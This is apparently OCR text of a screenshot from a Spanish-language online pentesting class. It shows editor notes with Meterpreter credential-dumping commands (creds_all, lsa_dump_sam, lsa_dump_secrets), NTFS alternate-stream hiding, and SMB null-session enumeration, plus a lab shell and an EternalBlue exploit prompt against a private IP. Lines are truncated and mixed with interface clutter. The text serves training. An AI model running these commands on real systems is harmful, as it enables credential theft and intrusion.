 Google Gemini
Meet: eaj-myct-foy
puerto 80/tcp - Buscar con Goo
tcp - Buscar con Google
meet.google.com/eaj-myct-foy
KFH Freelancer (Presentando)
10
File Edit Search View Document Help
Untitled 1
Untitled 2
Untitled 3
Untitled 4
2 sysinfo
3 ls
4
5 echo [mensaje] > archivo.txt:oculto.txt
6 more < archivo.txt:oculto.txt
7
8 load wiki
9
10 creds_all
11
12 lsa_dump_sam
13
14 lsa_dump_secrets
15
16 crackmapexec smb 10.0.0.163 -u "" -H ""
17
18 smbmap -u "" -p "" -H [ip-maquina-vulnerable]
19
Session Actions Edit View Help
813
Temporary IPv6 Address. . . . . . : 200
ee1
Link-local IPv6 Address . . . . . : fe8
IPv4 Address. . . . . . . . . . . : 10.
Subnet Mask . . . . . . . . . . . : 255
Default Gateway . . . . . . . . . : fe8
10.
Tunnel adapter isatap.{CED16EB6-104D-451B-
Media State . . . . . . . . . . . : Med
Connection-specific DNS Suffix . :
C:\Users\Lola\Desktop>type francis.txt
type francis.txt
"klk pa***"
C:\Users\Lola\Desktop>dir -r
dir -r
Volume in drive C has no label.
Volume Serial Number is 44E2-21EC
Directory of C:\Users\Lola\Desktop
File Not Found
C:\Users\Lola\Desktop>
[*] 10.0.0.163 - Meterpreter session 1 clo
Terminate channel 1? [y/N] y
[-] Send timed out. Timeout curre
th sessions --interact <id> --tim
msf exploit(windows/smb/ms17_010_eternalbl
Francis Gabriel
Inglés
3:52 p.m.
eaj-myct-foy
CC
Buscar
1
30°C
ESP
3:52 p. m.
31/1/2026
2